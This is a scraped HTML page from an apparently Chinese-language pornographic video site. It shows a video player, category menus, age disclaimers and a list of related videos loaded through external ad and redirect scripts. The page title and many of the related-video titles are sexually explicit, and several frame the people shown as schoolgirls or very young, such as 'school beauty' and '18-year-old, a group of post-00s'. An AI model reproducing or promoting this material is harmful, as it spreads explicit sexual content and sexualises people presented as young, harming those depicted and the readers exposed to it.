

--- FILE ---
content_type: text/html
request_url: http://yy921.com/play/index45088-0-0.html
body_size: 4179
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=45088;var seaplaylink="/play/index45088-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            极品大长腿白虎校花被洋屌无套内射浓精..
        </title>
        <meta name="keywords" content="极品大长腿白虎校花被洋屌无套内射浓精.." />
        <meta name="description" content="极品大长腿白虎校花被洋屌无套内射浓精.." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;极品大长腿白虎校花被洋屌无套内射浓精..
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250414/cCDz7Kzo/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250414/cCDz7Kzo/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250414/cCDz7Kzo/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c9dd4f646a646f18132a11cbd8ddcb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>